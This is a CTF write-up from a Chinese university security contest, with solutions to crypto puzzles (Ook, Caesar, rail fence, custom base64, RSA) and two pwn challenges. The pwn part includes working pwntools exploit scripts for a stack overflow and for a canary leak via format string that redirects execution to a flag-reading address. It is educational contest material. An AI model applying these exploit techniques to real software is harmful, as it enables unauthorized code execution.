山东师范大学X青岛科技大学信息安全技能竞赛部分WP

Crypto

1.Welcome

666c61677b77656c636f6d655f546f5f4354467d

16进制转字符串:

flag{welcome_To_CTF}



2.base家族

OWoxVWc2V3U5JTkyXD5NN2wpbyc5MV5zMTkzNGVkN288R2sxL3BWLTowS0dEN3A3XUA5TDpMJjlmI15NOTFEcl03OEhUUDkyXDVNMS1JY2A

basecrack一把梭。

flag{TPCoXR8eYs43mLAnvcgiXt6nWQk29mTJ}

3.混合加密

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook? Ook. Ook? Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook! Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook!

Ook! Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook! Ook? Ook. Ook? Ook! Ook. Ook?

Ook! Ook! Ook! Ook! Ook! Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook! Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook. Ook? Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook?

Ook! Ook! Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook!

Ook! Ook! Ook! Ook! Ook! Ook? Ook. Ook? Ook! Ook. Ook? Ook! Ook! Ook! Ook!

Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook!

Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook? Ook. Ook? Ook!

Ook. Ook? Ook. Ook. Ook. Ook. Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook? Ook. Ook? Ook! Ook. Ook? Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook! Ook! Ook!

Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook? Ook. Ook? Ook! Ook. Ook? Ook! Ook!

Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook. Ook? Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook?

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook? Ook. Ook? Ook! Ook.

Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook? Ook.

Ook? Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook! Ook. Ook? Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook?

Ook! Ook! Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook!

Ook! Ook! Ook! Ook! Ook! Ook? Ook. Ook? Ook! Ook. Ook? Ook! Ook! Ook! Ook!

Ook! Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook?

Ook. Ook? Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook. Ook! Ook! Ook! Ook! Ook! Ook! Ook!

Ook! Ook! Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook! Ook! Ook!

Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook? Ook. Ook? Ook!

Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook. Ook?

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook?

Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook? Ook. Ook? Ook! Ook. Ook? Ook!

Ook! Ook! Ook! Ook! Ook. Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook? Ook. Ook? Ook! Ook. Ook?

Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook!

Ook! Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook? Ook. Ook? Ook!

Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook?

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook?

Ook. Ook? Ook! Ook. Ook? Ook. Ook. Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook! Ook! Ook!

Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook? Ook. Ook? Ook! Ook. Ook? Ook! Ook!

Ook! Ook! Ook! Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook!

Ook? Ook. Ook? Ook! Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook!

Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook? Ook. Ook? Ook! Ook. Ook? Ook! Ook. Ook! Ook!

Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook!

Ook? Ook. Ook? Ook! Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook. Ook? Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook? Ook. Ook? Ook! Ook. Ook? Ook. Ook. Ook!

Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook! Ook!

Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook? Ook. Ook? Ook! Ook. Ook? Ook! Ook!

Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook!

Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook? Ook. Ook? Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook! Ook. Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook. Ook? Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook?

Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook? Ook. Ook? Ook! Ook.

Ook? Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook?

Ook. Ook? Ook! Ook. Ook? Ook. Ook. Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook? Ook. Ook? Ook! Ook. Ook? Ook! Ook. Ook? Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook!

Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook? Ook. Ook? Ook! Ook. Ook?

Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook!

Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook? Ook. Ook? Ook! Ook. Ook?

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook. Ook!

Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook! Ook! Ook! Ook! Ook!

Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook? Ook. Ook? Ook!

Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook?

Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook? Ook. Ook? Ook! Ook. Ook? Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.

Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook?

Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook!

Ook! Ook? Ook. Ook? Ook! Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook!

Ook! Ook! Ook! Ook. Ook? Ook.

ook解密:https://www.splitbrain.org/services/ook

qwlr{9KiJmx5}xB00TBtXCgbWh2heIScByy6z5

凯撒枚举得到:

flag{9ZxYbm5}mQ00IQiMRvqLw2wtXHrQnn6o5

W形栅栏25栏:

flag{9ZxYbm5m0IiRqwwXrn65onQHt2LvMQ0Q}





4.base64?

得到一串像base64的字符和一个压缩包

OWoxVWc2V3U5JTkyXD5NN2wpbyc5MV5zMTkzNGVkN288R2sxL3BWLTowS0dEN3A3XUA5TDpMJjlmI15NOTFEcl03OEhUUDkyXDVNMS1JY2A

base64解出来是乱码。

将压缩包拖进hex

发现是倒叙的pk 用python将它变回来得到压缩包

s = [0x00,0x00,0x00,0x00,0x00,0x7f,0x00,0x00,0x00,0x5c,0x00,0x01,0x00,0x01,0x00,0x00,0x00,0x00,0x06,0x05,0x4b,0x50,0x01,0xd6,0x86,0x6a,0xda,0x12,0x44,0xc1,0x01,0xd6,0x86,0x6b,0xc2,0x59,0x1b,0x25,0x01,0xd6,0x86,0x6b,0xc2,0x59,0x1b,0x25,0x00,0x18,0x00,0x01,0x00,0x00,0x00,0x00,0x00,0x20,0x00,0x0a,0x74,0x78,0x74,0x2e,0x34,0x36,0x65,0x73,0x61,0x62,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x20,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x24,0x00,0x0a,0x00,0x00,0x00,0x57,0x00,0x00,0x00,0x57,0x55,0x11,0x5a,0xd7,0x51,0x29,0x6d,0x16,0x00,0x00,0x00,0x00,0x00,0x0a,0x00,0x3f,0x02,0x01,0x4b,0x50,0x2f,0x2b,0x39,0x38,0x6e,0x6d,0x6c,0x6b,0x6a,0x69,0x68,0x67,0x66,0x65,0x59,0x58,0x57,0x56,0x55,0x64,0x63,0x62,0x61,0x5a,0x4f,0x4e,0x4d,0x4c,0x4b,0x54,0x32,0x31,0x53,0x52,0x51,0x50,0x30,0x7a,0x79,0x4a,0x49,0x48,0x47,0x46,0x45,0x44,0x43,0x42,0x41,0x37,0x36,0x35,0x34,0x33,0x71,0x70,0x6f,0x75,0x74,0x73,0x72,0x78,0x77,0x76,0x0a,0x0d,0x0a,0x0d,0x3f,0x3f,0x3f,0x3f,0x3f,0x34,0x36,0x65,0x73,0x61,0x62,0x20,0x73,0x69,0x68,0x74,0x20,0x73,0x49,0x74,0x78,0x74,0x2e,0x34,0x36,0x65,0x73,0x61,0x62,0x00,0x00,0x00,0x0a,0x00,0x00,0x00,0x57,0x00,0x00,0x00,0x57,0x55,0x11,0x5a,0xd7,0x51,0x29,0x6d,0x16,0x00,0x00,0x00,0x00,0x00,0x0a,0x04,0x03,0x4b,0x50]

a = s[::-1]

print(a)

解压得到base64.txt

想到base64换表,用python脚本

import base64

import string

str1 = "yNY2yjdgyEt2JN5lyKwL5Ny27Hq2Jfvl5uphJN5iyKQL6uBh5Og="

string1 = "vwxrstuopq34567ABCDEFGHIJyz0PQRS12TKLMNOZabcdUVWXYefghijklmn89+/"

string2 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"

print(base64.b64decode(str1.translate(str.maketrans(string1, string2))))

运行得到flag

flag{4e1abc9f0d2fa9bac090b5bc6f7d4d52}



5.奇怪的图形

包含夏多密码,猪圈密码,圣殿武士密码

夏多密码:https://blog.csdn.net/destiny1507/article/details/100701013

其他:https://blog.csdn.net/dyw_666666/article/details/89973048

最后得到flag

flag{flagisverybeautifll}

6.Easy_RSA

解压得到flag.enc 和 public_key.pem分别是密文,公钥。

简单的大数分解,利用工具

得到flag

flag{Simple_RSa}

PWN

数据在寄存器中的存放顺序,这个在格式化字符串漏洞中要格外注意,特别是64位,32位的先后顺序是eax->edx->ecx->ebx,64位的先后顺序是rdi->rsi->rdx->rcx->r8->r9

工具安装

涅普计划Pwn工具篇:https://www.bilibili.com/video/BV1VA411u7Tg?p=17



1.nc!nc!nc!

nc 连接 就有flag



2.easyPwn

1.Relro:Full Relro(重定位表只读)

Relocation Read Only, 重定位表只读。重定位表即.got 和 .plt 两个表。

2.Stack:No Canary found(能栈溢出)

Canary, 金丝雀。金丝雀原来是石油工人用来判断气体是否有毒。而应用于在栈保护上则是在初始化一个栈帧时在栈底(stack overflow 发生的高位区域的尾部)设置一个随机的 canary 值,当函数返回之时检测 canary 的值是否经过了改变,以此来判断 stack/buffer overflow 是否发生,若改变则说明栈溢出发生,程序走另一个流程结束,以免漏洞利用成功。 因此我们需要获取 Canary 的值,或者防止触发 stack_chk_fail 函数,或是利用此函数。

3.NX: NX enable(不可执行内存)

Non-Executable Memory,不可执行内存。了解 Linux 的都知道其文件有三种属性,即 rwx,而 NX 即没有 x 属性。如果没有 w 属性,我们就不能向内存单元中写入数据,如果没有 x 属性,写入的 shellcode 就无法执行。所以,我们此时应该使用其他方法来 pwn 掉程序,其中最常见的方法为 ROP (Return-Oriented Programming 返回导向编程),利用栈溢出在栈上布置地址,每个内存地址对应一个 gadget,利用 ret 等指令进行衔接来执行某项功能,最终达到 pwn 掉程序的目的。

4.PIE: PIE enable(开启ASLR 地址随机化)

Address space layout randomization,地址空间布局随机化。通过将数据随机放置来防止攻击。

可以看出是64位程序







拖入ida64

找到main函数

发现栈溢出漏洞,gets函数不限制输入的个数,会造成溢出

跟进

var_20 为 v4 起始地址,所以需要先填入 (32+8) = 40个数据,然后填入后门地址就能拿到shell或者flag

找后门地址

这里有个backdoor(),填入这个地址不会cat flag,我们需要直接找到cat flag 的 地址

我们直接找到了cat flag 的地址,填入

exp:

from pwn import *

# p = remote("118.190.205.168",12429)

p = process('./pwn1')

payload = b'a'*40+ p64(0x401172)

p.sendline(payload)

p.interactive()





3.geigei你真好

看出是32位文件,开启了Stack Canary保护

Canary, 金丝雀。金丝雀原来是石油工人用来判断气体是否有毒。而应用于在栈保护上则是在初始化一个栈帧时在栈底(stack overflow 发生的高位区域的尾部)设置一个随机的 canary 值,当函数返回之时检测 canary 的值是否经过了改变,以此来判断 stack/buffer overflow 是否发生,若改变则说明栈溢出发生,程序走另一个流程结束,以免漏洞利用成功。 因此我们需要获取 Canary 的值,或者防止触发 stack_chk_fail 函数,或是利用此函数。

拖入ida32

找到主函数



跟进vuln()

存在栈溢出,但需要泄露canary的值,我们看到有printf(buf),可以用来读取canary的值





跟进v3

可以看到v3的位置

再看buf

所以我们需要填入(0x70-0xc)个数据,printf函数就会输出Canary的值,我们接受然后继续覆盖到r,填入后门地址,拿到flag

exp:

from pwn import *

# p = remote("118.190.205.168",12429)

p = process('./pwn2')

payload = b'a'*(0x70-0xc)

p.sendline(payload)

p.recvuntil(b'a'*(0x70-0xc))

canary=u32(p.recv(numb=4))-ord('\n')

print('canary = '+hex(canary))

payload = payload+p32(canary)+b'a'*12+p32(0x080491b2)

p.sendline(payload)

p.interactive()

